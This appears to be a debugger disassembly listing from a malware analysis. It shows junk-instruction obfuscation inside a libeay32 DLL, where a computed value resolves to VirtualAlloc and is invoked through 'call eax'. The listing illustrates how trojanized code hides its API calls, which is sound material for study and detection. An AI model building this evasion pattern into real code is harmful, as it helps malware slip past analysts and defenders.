 1006EBC6 81C7 EE3DDA1D add edi,1DDA3DEE
1006EBCC E8 DB9E0300 call libeay32.100A8AAC
1006EBD1 87F0 xchg eax,esi
1006EBD3 81C1 76928F1B add ecx,1B8F9276
1006EBD9 46 inc esi
1006EBDA 33FD xor edi,ebp
1006EBDC F7D6 not esi
1006EBDE 33D8 xor ebx,eax
1006EBE0 0335 B53C1210 add esi,dword ptr ds:[10123CB5]
1006EBE6 33D8 xor ebx,eax
1006EBE8 F7D6 not esi
1006EBEA 33FD xor edi,ebp
1006EBEC 4E dec esi
1006EBED 81E9 76928F1B sub ecx,1B8F9276
1006EBF3 87F0 xchg eax,esi
1006EBF5 E8 C6F4FAFF call libeay32.1001E0C0
1006EBFA 81EF EE3DDA1D sub edi,1DDA3DEE
1006EC00 C1C0 05 rol eax,5
1006EC03 48 dec eax
1006EC04 81F0 62B36E49 xor eax,496EB362
EIP 1006EC0A FFD0 call eax
1006EC0C 3135 B0331210 xor dword ptr ds:[101233B0],esi
1006EC12 E8 5296FBFF call libeay32.10028269
1006EC17 F7DA neg edx
1006EC19 81C1 9906C368 add ecx,68C30699
1006EC1F 4A dec edx
1006EC20 C1CF 05 ror edi,5
1006EC23 87C3 xchg ebx,eax
1006EC25 E8 AA960100 call libeay32.100882D4
1006EC2A 42 inc edx
1006EC2B 81C6 A5478D7E add esi,7E8D47A5
1006EC31 87F3 xchg ebx,esi
eax=<kernel32.VirtualAlloc>